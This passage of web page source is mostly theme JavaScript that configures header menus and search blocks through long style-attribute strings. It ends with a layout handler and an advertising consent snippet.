excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-medium-short","icon_color":"#000000","icon_color_h":"#00846b","disable_live_search":"yes","show_form":"yes","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_weight":"600","f_btn_font_spacing":"1","form_width":"400","form_border":"0","arrow_color":"rgba(0,0,0,0)","btn_bg_h":"[base64]","input_padding":"8px 12px","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_49';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_49');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#00846b","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#00846b","mm_elem_color_a":"#00846b","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-medium-short","icon_color":"#000000","icon_color_h":"#00846b","disable_live_search":"yes","show_form":"yes","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_weight":"600","f_btn_font_spacing":"1","form_width":"400","form_border":"0","arrow_color":"rgba(0,0,0,0)","btn_bg_h":"[base64]","input_padding":"8px 12px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_76'),
                        blockClass = '.tdi_76',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_comments_count","style_general_featured_image","style_general_single_content","style_general_separator","style_general_icon","style_general_inline_text","style_general_popular_categories"];</script>





<script data-ezscrex="false" data-cfasync="false">
		window.humixPlayers = window.humixPlayers || [];
		window.humixPlayers.push({ target: 'autoinsert', isGenerated: true });
	</script><script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
